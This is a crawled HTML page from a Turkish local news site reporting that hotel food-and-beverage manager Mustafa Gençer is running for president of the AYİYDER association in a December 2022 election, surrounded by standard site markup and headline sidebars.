

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/alanya-ayiyder-e-genc-baskan-adayi-h79503.html
body_size: 13641
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya AYİYDER&#039;e genç başkan adayı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/alanya-ayiyder-e-genc-baskan-adayi-h79503.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/alanya-ayiyder-e-genc-baskan-adayi-h79503.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/alanya-ayiyder-e-genc-baskan-adayi-h79503.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1510442949">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1992437095">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=107198801" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1815409210" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1787488732"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya AYİYDER&#039;e genç başkan adayı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2022/12/alanya_ayiyder_e_genc_baskan_adayi_h79503_e73f5.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/alanya-ayiyder-e-genc-baskan-adayi-h79503.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya AYİYDER&#039;e genç başkan adayı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/alanya-ayiyder-e-genc-baskan-adayi-h79503.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya AYİYDER&#039;e genç başkan adayı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2022/12/alanya_ayiyder_e_genc_baskan_adayi_h79503_e73f5.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2022/12/alanya_ayiyder_e_genc_baskan_adayi_h79503_e73f5.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya AYİYDER&#039;e genç başkan adayı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="78fa4e1ea19aa03b15e4a06bbf4a5e875f3a9112" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="79503" title="Alanya AYİYDER&#039;e genç başkan adayı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWxhbnlhLWF5aXlkZXItZS1nZW5jLWJhc2thbi1hZGF5aS1oNzk1MDMuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya AYİYDER&#039;e genç başkan adayı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>15 Aralık 2022 Perşembe 13:23</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2022/12/alanya_ayiyder_e_genc_baskan_adayi_h79503_e73f5.jpeg" alt="Alanya AYİYDER&#039;e genç başkan adayı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="79503" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(79503)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(79503)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(79503)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="79503">
                                                  <p>2015 yılında faaliyetlerine başlayan Akdeniz Yiyecek İçecek Yöneticileri Derneği'nin (AYİYDER) 17 Aralık'ta yapılacak başkanlık seçimine Akdeniz Bölgesi'nin en genç müdürlerinden Mustafa Gençer de aday oldu. Türkler Mahallesi'ndeki Long Beach Resort Otel'in yiyecek içecek müdürü olan Mustafa Gençer, resmi adaylığını açıkladı. Tüm yiyecek içecek müdürlerini tek çatı altında toplamayı amaçladığını bildiren Mustafa Gençer, derneğin üye sayısını arttırarak Alanya meşeli olan AYİYDER'i Akdeniz bölgesinde hak ettiği yere taşıyacağını kaydetti. 17 Aralık'taki seçime tüm turizm çalışanlarını davet eden Gençer, "Alanya'nın derneği olan AYİYDER'in genel kuruluna Alanya'nın tüm sivil toplum kuruluşları yöneticilerinin desteğini beklediklerini belirtti.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/yasam/sele-sebep-olarak-gosterilen-gavur-deresindeki-kopruye-yikim-karari-h79504.html" title="Sele sebep olarak gösterilen Gavur Deresi’ndeki..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Sele sebep olarak gösterilen Gavur Deresi’ndeki...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/el-sanatlari-kurslarina-rekor-basvuru-h79505.html" title="El sanatları kurslarına rekor başvuru"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">El sanatları kurslarına rekor başvuru</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/genc-girisimcilerden-eray-erdem-e-ziyaret-h79506.html" title="Genç girişimcilerden Eray Erdem&#039;e ziyaret"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Genç girişimcilerden Eray Erdem&#039;e ziyaret</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-nden-okuma-aliskanligi-icin-farkindalik-h79507.html" title="Alanya Belediyesi&#039;nden okuma alışkanlığı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya Belediyesi&#039;nden okuma alışkanlığı...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-chp-den-ekrem-imamoglu-na-verilen-hapis-cezasina-h79508.html" title="Alanya CHP&#039;den Ekrem İmamoğlu&#039;na verilen..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya CHP&#039;den Ekrem İmamoğlu&#039;na verilen...</span>
        </a>
            <a href="https://www.alanyaadres.com/teknoloji/antalya-osb-de-sifir-atik-icin-yeni-yatirim-h79509.html" title="Antalya OSB&#039;de &quot;Sıfır atık&quot; için..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Antalya OSB&#039;de &quot;Sıfır atık&quot; için...</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/altavda-tanitim-zirvesi-h79510.html" title="ALTAV’da tanıtım zirvesi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">ALTAV’da tanıtım zirvesi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/antalyanin-imar-planlarina-tum-vatandaslar-imos-la-kolayca-h79511.html" title="Antalya’nın imar planlarına tüm vatandaşlar..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Antalya’nın imar planlarına tüm vatandaşlar...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/genc-adam-bankta-otururken-hayatinin-sokunu-yasadi-h79512.html" title="Genç adam bankta otururken hayatının şokunu yaşadı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Genç adam bankta otururken hayatının şokunu yaşadı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-goktepe-yagista-zarar-goren-seralari-inceledi-h79513.html" title="Başkan Göktepe yağışta zarar gören seraları..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Başkan Göktepe yağışta zarar gören seraları...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
